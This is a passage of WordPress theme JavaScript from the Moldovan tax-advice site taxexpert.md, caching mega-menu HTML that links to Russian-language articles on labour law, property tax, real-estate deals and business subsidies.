\u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_894","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_894));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_894","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_894));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 